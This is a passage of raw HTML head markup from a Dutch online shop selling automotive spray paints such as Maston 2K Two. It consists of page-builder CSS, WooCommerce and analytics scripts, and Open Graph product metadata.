90%}}#brxe-parhjl {width: 200px; flex-shrink: 0}@media (max-width: 991px) {#brxe-parhjl {width: 200px}}@media (max-width: 767px) {#brxe-parhjl {width: 100%}}#brxe-ehckou {font-weight: 600; font-size: 14px}#brxe-ehckou a {color: #0284c7;}#brxe-gqyjqc {margin-top: 5px; margin-bottom: 15px}#brxe-onasxo {margin-bottom: 30px}#brxe-dvranj .facetwp-facet {margin: 0 !important;}#brxe-xbqbyd {max-width: 320px}#brxe-xbqbyd .facetwp-facet {margin: 0 !important;}#brxe-dmeell {margin-bottom: 15px; background-color: var(--bricks-color-vqutst); flex-direction: row; align-items: center; justify-content: space-between; padding-top: 10px; padding-right: 15px; padding-bottom: 10px; padding-left: 15px}.brxe-qllhco .brxe-ulonap.brxe-text-basic {font-weight: 700; text-transform: uppercase; font-size: 12px; color: #ffffff}.brxe-qllhco .brxe-afytqj.brxe-block {background-color: var(--bricks-color-vfcjry); position: absolute; top: 15px; left: 0px; color: #ffffff; font-weight: 700; text-transform: uppercase; font-size: 12px; padding-top: 5px; padding-right: 15px; padding-bottom: 5px; padding-left: 15px; width: auto}.brxe-qllhco .brxe-vhgdun.brxe-image {height: 220px}.brxe-qllhco .brxe-vhgdun.brxe-image:not(.tag), .brxe-qllhco .brxe-vhgdun.brxe-image img {object-fit: contain}.brxe-qllhco .brxe-ryodso.brxe-block {margin-bottom: 15px; padding-top: 15px; padding-right: 15px; padding-bottom: 15px; padding-left: 15px; border: 1px solid #e2e8f0; border-radius: 4px}.brxe-qllhco .brxe-tfrmju.brxe-heading {font-weight: 700; font-size: 16px; text-transform: none}.brxe-tfrmju { display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical; overflow: hidden; min-height: 44px;}.brxe-qllhco .brxe-ubpmzp.brxe-text-basic {font-size: 18px; font-weight: 600; margin-top: 10px; margin-bottom: 15px; display: flex; align-items: flex-start; justify-content: flex-start}.brxe-ubpmzp ins {text-decoration: none;} .brxe-ubpmzp del {font-size: 14px; margin-right: 5px; opacity: 0.75;} .brxe-ubpmzp small {margin-top: 2px; margin-left: 3px;}.brxe-qllhco .brxe-ntdxcb.brxe-button {margin-top: auto}.brxe-qllhco.brxe-block {position: relative}#brxe-lrijxt {width: auto; display: grid; align-items: initial; grid-template-columns: repeat(4,1fr); grid-gap: 20px}@media (max-width: 991px) {#brxe-lrijxt {grid-template-columns: repeat(3,1fr)}}@media (max-width: 767px) {#brxe-lrijxt {grid-template-columns: repeat(2,1fr)}}@media (max-width: 478px) {#brxe-lrijxt {grid-template-columns: repeat(1,1fr)}}#brxe-fctolt {font-size: 16px; text-align: center}#brxe-iyeshn {display: flex; grid-template-columns: repeat(4,1fr); grid-gap: 30px; width: 100%; justify-content: center; align-items: center; align-self: center !important; margin-top: 45px}#brxe-gtyjxv {margin-top: 30px}#brxe-lsnwzq {flex-direction: row; column-gap: 45px; row-gap: 45px}#brxe-vxiiql {padding-top: 30px}@media (max-width: 767px) {#brxe-vxiiql {padding-top: 0}}#brxe-wbtllb {font-weight: 800; text-transform: uppercase}#brxe-niicbu .brxa-inner {--brxe-toggle-bar-height: 3px; --brxe-toggle-bar-radius: 10px}#brxe-niicbu {--brxe-toggle-scale: 0.7; margin-left: 10px}#brxe-oyfyes {position: fixed; bottom: 40px; z-index: 300; width: 260px; background-color: #ffffff; padding-top: 10px; padding-right: 15px; padding-bottom: 10px; padding-left: 15px; flex-direction: row; border-radius: 999px; max-width: 280px; right: 50%; align-items: center; justify-content: center; margin-right: -130px; box-shadow: 0 6px 18px 0 rgba(28, 25, 23, 0.32); display: none}#brxe-oyfyes:hover {background-color: #e2e8f0}@media (max-width: 767px) {#brxe-oyfyes {display: flex}}#brxe-ffeec0 {height: 36px; width: 36px; stroke: var(--bricks-color-vfcjry); flex-shrink: 0}#brxe-36d676 {font-weight: 700; color: #1c1917; font-family: "Barlow"; font-size: 18px}#brxe-151622 {margin-left: 15px}@media (max-width: 767px) {#brxe-151622 {width: auto}}@media (max-width: 478px) {#brxe-151622 {max-width: auto}}#brxe-25dd8b {flex-direction: row; align-items: flex-start; width: 320px}@media (max-width: 767px) {#brxe-25dd8b {width: 100%; flex-wrap: nowrap}}@media (max-width: 478px) {#brxe-25dd8b {flex-direction: row; justify-content: flex-start; align-items: flex-start}}#brxe-7c6d79 {stroke: var(--bricks-color-vfcjry); height: 36px; width: 36px; flex-shrink: 0}#brxe-01064c {color: #1c1917; font-weight: 700; font-family: "Barlow"; font-size: 18px}#brxe-392115 {margin-left: 15px}@media (max-width: 767px) {#brxe-392115 {width: auto}}#brxe-aa6a5c {flex-direction: row; align-items: flex-start; width: 320px}@media (max-width: 767px) {#brxe-aa6a5c {width: 100%; flex-wrap: nowrap}}#brxe-5156c0 {flex-direction: row; align-items: flex-start; width: 320px}@media (max-width: 767px) {#brxe-5156c0 {width: 100%; flex-wrap: nowrap}}@media (max-width: 478px) {#brxe-5156c0 {align-items: flex-start; justify-content: flex-start; flex-wrap: nowrap}}#brxe-f45191 {flex-direction: row; column-gap: 30px; row-gap: 30px; justify-content: flex-end; max-width: 920px}@media (max-width: 991px) {#brxe-f45191 {max-width: 100%}}@media (max-width: 767px) {#brxe-f45191 {flex-direction: column}}#brxe-3d56d5 {width: 270px; position: absolute; bottom: 0px; left: 0px; margin-left: -65px}@media (max-width: 991px) {#brxe-3d56d5 {display: none}}#brxe-9cf0bb {padding-top: 60px; padding-bottom: 60px; position: relative; justify-content: center; align-items: flex-end}@media (max-width: 767px) {#brxe-9cf0bb {padding-top: 45px; padding-bottom: 45px}}#brxe-7bd27f {row-gap: 15px; flex-direction: row; align-items: flex-start}#brxe-282e88 {background-color: #f5f5f4; padding-top: 0; padding-bottom: 0}#brxe-c1f381 {font-size: 16px; text-transform: uppercase; color: #ffffff; margin-bottom: 15px}#brxe-qohtyb {color: var(--bricks-color-vqutst); font-weight: 500}#brxe-qohtyb a {color: var(--bricks-color-vqutst); font-weight: 500; font-size: inherit}#brxe-e2b792 {width: 480px}@media (max-width: 767px) {#brxe-e2b792 {width: 100%}}@media (max-width: 478px) {#brxe-e2b792 {width: 100%}}#brxe-ddf00e {font-size: 16px; text-transform: uppercase; color: #ffffff; margin-bottom: 15px}#brxe-0eb325 .bricks-nav-menu {flex-direction: column}#brxe-0eb325 .bricks-nav-menu > li {margin-left: 0}#brxe-0eb325 .bricks-nav-menu > li:hover > a {color: rgba(243, 251, 248, 0.5)}#brxe-0eb325 .bricks-nav-menu > li:hover > .brx-submenu-toggle > * {color: rgba(243, 251, 248, 0.5)}#brxe-0eb325 {color: var(--bricks-color-vqutst); font-weight: 500}#brxe-f3f349 {margin-left: auto; width: 150px}@media (max-width: 991px) {#brxe-f3f349 {width: 160px}}@media (max-width: 767px) {#brxe-f3f349 {width: 30%; margin-left: 0}}@media (max-width: 478px) {#brxe-f3f349 {width: 100%}}#brxe-3d70d6 {font-size: 16px; text-transform: uppercase; color: #ffffff; margin-bottom: 15px}#brxe-ed8d80 .bricks-nav-menu {flex-direction: column}#brxe-ed8d80 .bricks-nav-menu > li {margin-left: 0}#brxe-ed8d80 .bricks-nav-menu > li:hover > a {color: rgba(243, 251, 248, 0.5)}#brxe-ed8d80 .bricks-nav-menu > li:hover > .brx-submenu-toggle > * {color: rgba(243, 251, 248, 0.5)}#brxe-ed8d80 {color: var(--bricks-color-vqutst); font-weight: 500}#brxe-696e76 {width: 200px}@media (max-width: 767px) {#brxe-696e76 {width: 30%}}@media (max-width: 478px) {#brxe-696e76 {width: 100%}}#brxe-4794aa {font-size: 16px; text-transform: uppercase; color: #ffffff; margin-bottom: 15px}#brxe-02c50e {color: var(--bricks-color-vqutst); font-weight: 500}#brxe-53f234 {width: 190px}@media (max-width: 767px) {#brxe-53f234 {width: 30%}}@media (max-width: 478px) {#brxe-53f234 {width: 100%}}#brxe-33123d {flex-direction: row; column-gap: 45px}@media (max-width: 767px) {#brxe-33123d {flex-wrap: wrap; column-gap: 30px; row-gap: 45px; justify-content: space-between}}@media (max-width: 478px) {#brxe-33123d {column-gap: 30px; row-gap: 30px}}#brxe-6440c5 {padding-top: 60px; padding-bottom: 60px; background-color: var(--bricks-color-nmtgds)}@media (max-width: 478px) {#brxe-6440c5 {padding-top: 45px; padding-bottom: 45px}}#brxe-d4838d {height: 26px}#brxe-deb535 {height: 30px}#brxe-212e8d {height: 30px}#brxe-87772f {height: 30px}#brxe-bd0e7d {flex-direction: row; column-gap: 5px; align-items: center; width: auto}#brxe-e27f63 {color: var(--bricks-color-vqutst); font-weight: 600; font-size: 12px}#brxe-4f279d {align-items: center; flex-direction: row; justify-content: space-between}#brxe-f1916e {background-color: var(--bricks-color-bliyas); padding-top: 15px; padding-bottom: 15px}
/*# sourceURL=bricks-frontend-inline-inline-css */
</style>
<link rel='stylesheet' id='bricks-google-fonts-css' href='https://fonts.googleapis.com/css2?family=Barlow:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&#038;display=swap&#038;family=Inter:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&#038;display=swap&#038;family=Rubik:ital,wght@0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,300;1,400;1,500;1,600;1,700;1,800;1,900&#038;display=swap' media='all' />
<link rel='stylesheet' id='FGW_front_style-css' href='https://nonpaintpro.nl/wp-content/plugins/free-gifts-product-for-woocommerce/assets/css/front.css?ver=1.0.0' media='all' />
<script id="woocommerce-google-analytics-integration-gtag-js-after">
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-2GC4Z45QT5", {"track_404":true,"allow_google_signals":false,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
</script>
<script src="https://nonpaintpro.nl/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.70.1_1768397088" id="apbct-public-bundle.min-js-js"></script>
<script src="https://fd.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.70.1" id="ct_bot_detector-js" defer data-wp-strategy="defer"></script>
<script src="https://nonpaintpro.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://nonpaintpro.nl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Bekijk winkelwagen","cart_url":"https://nonpaintpro.nl/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://nonpaintpro.nl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://nonpaintpro.nl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Wachtwoord weergeven","i18n_password_hide":"Wachtwoord verbergen"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://nonpaintpro.nl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script type="text/plain" data-service="jetpack-statistics" data-category="statistics" data-cmplz-src="https://stats.wp.com/s-202603.js" id="woocommerce-analytics-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://nonpaintpro.nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nonpaintpro.nl/wp-json/wp/v2/product_cat/1680" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nonpaintpro.nl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<meta name="wwp" content="yes" />	<style>img#wpstats{display:none}</style>
					<style>.cmplz-hidden {
					display: none !important;
				}</style><!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="zYTScrjhDLxOZXO20PjbK18pq5wcxoz8O9W2C83wLNk" />
<meta name="google-site-verification" content="HwVywv7ZM8O_xo9-ay06xtnTtEYYYLZuXmT0vccX66o" />

<!-- Google tag (gtag.js) -->
<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=G-CL4C37JGQ2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-CL4C37JGQ2');
</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://nonpaintpro.nl/wp-content/uploads/2019/06/cropped-Nonpaintpro.nl-Favicon1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nonpaintpro.nl/wp-content/uploads/2019/06/cropped-Nonpaintpro.nl-Favicon1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nonpaintpro.nl/wp-content/uploads/2019/06/cropped-Nonpaintpro.nl-Favicon1-180x180.png" />
<meta name="msapplication-TileImage" content="https://nonpaintpro.nl/wp-content/uploads/2019/06/cropped-Nonpaintpro.nl-Favicon1-270x270.png" />
    <script>
      (function($) {
            
        $(document).on('facetwp-loaded', function() {
        
          // Add headers to the facets
          $('.facetwp-facet').each(function() {
            var facet = $(this);
            var facet_name = facet.attr('data-name');
            var facet_type = facet.attr('data-type');
            var facet_label = FWP.settings.labels[facet_name];
            if (facet_type !== 'pager' && facet_type !== 'sort') {
              if (facet.closest('.facet-wrap').length < 1 && facet.closest('.facetwp-flyout').length < 1) {
                facet.wrap('<div class="facet-wrap" style="margin-bottom: 30px;"></div>');
                facet.before('<h4 class="facet-label brxe-heading" style="margin-bottom: 5px;">' + facet_label + '</h4>');
              }
            }
          });
          
          // Hide facets if empty
          $.each(FWP.settings.num_choices, function(key, val) {
            var $facet = $('.facetwp-facet-' + key);
            var $wrap = $facet.closest('.facet-wrap');
            var $flyout = $facet.closest('.flyout-row');
            if ($wrap.length || $flyout.length) {
              var $which = $wrap.length ? $wrap : $flyout;
              (0 === val) ? $which.hide() : $which.show();
            }
          });
        
        });
        
      })(jQuery);
    </script>
  		<style id="wp-custom-css">
			.facet-label.brxe-heading {
	font-size: 16px;
	text-transform: uppercase;
}

.eo_stock_status {
	font-weight: 600;
	font-size: 14px;
	display: flex;
	align-items: center;
}

.eo_stock_status .stock_status_indicator {
	height: 12px;
	width: 12px;
	margin-right: 5px;
	border-radius: 9999px;
	background: red;
	display: block;
	padding: 3px;
}

.eo_stock_status .stock_status_indicator .stock_status_indicator__inner {
	height: 6px;
	width: 6px;
	margin-right: 5px;
	border-radius: 9999px;
	background: green;
	display: block;
}

.eo_stock_status.status_lowstock,
.eo_stock_status.status_onbackorder {
	color: #ea580c;
}

.eo_stock_status.status_lowstock .stock_status_indicator,
.eo_stock_status.status_onbackorder .stock_status_indicator {
	background: #ffedd5;
}

.eo_stock_status.status_lowstock .stock_status_indicator .stock_status_indicator__inner,
.eo_stock_status.status_onbackorder .stock_status_indicator .stock_status_indicator__inner {
	background: #ea580c;
}

.eo_stock_status.status_outofstock {
	color: #ef4444;
}

.eo_stock_status.status_outofstock .stock_status_indicator {
	background: #fecaca;
}

.eo_stock_status.status_outofstock .stock_status_indicator .stock_status_indicator__inner {
	background: #ef4444;
}

.eo_stock_status.status_instock {
	color: #16a34a;
}

.eo_stock_status.status_instock .stock_status_indicator {
	background: #dcfce7;
}

.eo_stock_status.status_instock .stock_status_indicator .stock_status_indicator__inner {
	background: #16a34a;
}

.product_usp_list {list-style-type: square; padding-left: 20px; margin: 5px 0;}

.product_usp_list li {font-size: 14px;}

		</style>
		
<meta property="og:url" content="https://nonpaintpro.nl/pc/spuitbussen/autolak-spuitbussen/ral-kleuren/" />
<meta property="og:site_name" content="Non Paint Pro" />
<meta property="og:title" content="Car-Rep Diverse kleuren 500ml" />
<meta property="og:description" content="MASTON 2K TWO® is een ware revolutie door 2-componenten verven zo gemakkelijk en gebruikersvriendelijk te maken als verven met elke gewone 1-component spuitverf. Wanneer gespoten, vindt het chemische hardingsproces direct plaats onder atmosferische druk. Dit zorgt ervoor dat Maston 2K Two® dezelfde eigenschappen heeft in termen van hechting, corrosie, krassen en chemische weerstand als traditionele [&hellip;]" />
<meta property="og:image" content="https://nonpaintpro.nl/wp-content/uploads/2023/02/CR20006011.jpeg" />
<meta property="og:type" content="website" />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://nonpaintpro.nl/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='bricks-google-fonts-1-css' href='https://fonts.googleapis.com/css2?family=Rubik:ital,wght@0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,300;1,400;1,500;1,600;1,700;1,800;1,900&#038;display=swap' media='all' />
<style id='bricks-dynamic-data-inline-css'>

/* TEMPLATE SHORTCODE CSS (ID: 15347) */

/* BREAKPOINT: Desktop (BASE) */
#brxe-xkyosr {font-size: 16px; color: var(--bricks-color-otxafc); font-weight: 800; font-family: "Rubik"; text-transform: uppercase; margin-bottom: 10px}
#brxe-xkyosr:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-jiqlax {color: #374151; font-weight: 500; line-height: 28px}
#brxe-jiqlax:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-odxsnk {color: #374151; font-weight: 500; line-height: 28px}
#brxe-odxsnk:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-zgolpe {color: #374151; font-weight: 500; line-height: 28px}
#brxe-zgolpe:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-exxmzo {color: #374151; font-weight: 500; line-height: 28px}
#brxe-exxmzo:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-crhfdr {color: #374151; font-weight: 500; line-height: 28px}
#brxe-crhfdr:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-dnafrr {width: auto; min-width: 200px; padding-top: 60px; padding-right: 45px; padding-bottom: 60px; padding-left: 45px; flex-shrink: 0}

/* BREAKPOINT: Tablet portret */
@media (max-width: 991px) {
#brxe-dnafrr {padding-top: 30px; padding-right: 30px; padding-bottom: 30px; padding-left: 30px}
}
/* BREAKPOINT: Mobiel landschap */
@media (max-width: 767px) {
#brxe-dnafrr {padding-top: 30px; padding-right: 30px; padding-bottom: 30px; padding-left: 30px; min-width: 100%; width: 100%}
}
/* BREAKPOINT: Mobiel portret */
@media (max-width: 478px) {
#brxe-dnafrr {padding-top: 30px; padding-right: 30px; padding-bottom: 30px; padding-left: 30px}
}

/* BREAKPOINT: Desktop (BASE) */
#brxe-geutve {font-size: 16px; color: var(--bricks-color-otxafc); font-weight: 800; font-family: "Rubik"; text-transform: uppercase; margin-bottom: 10px}
#brxe-geutve:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-tnrebj {color: #374151; font-weight: 500; line-height: 28px}
#brxe-tnrebj:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-zjxblh {color: #374151; font-weight: 500; line-height: 28px}
#brxe-zjxblh:hover {color: rgba(55, 66, 83, 0.65)}


/* BREAKPOINT: Desktop (BASE) */
#brxe-htkzmt {width: auto; min-width: 200px; padding-top: 60px; padding-right: 45px; padding-bottom: 60px; padding-left: 45px; flex-shrink: 0}

/* BREAKPOINT: Tablet portret */
@media (max-width: 991px) {
#brxe-htkzmt {padding-top: 30px; padding-right: 30px; padding-bottom: 30px; padding-left: 30px}
}
/* BREAKPOINT: Mobiel landschap */
@media (max-width: 767px) {
#brxe-htkzmt {padding-top: 30px; padding-right: 30px; padding-bottom: 30px; padding-left: 30px; min-width: 100%; width: 100%}
}
/* BREAKPOINT: Mobiel portret */
@media (max-width: 478px) {
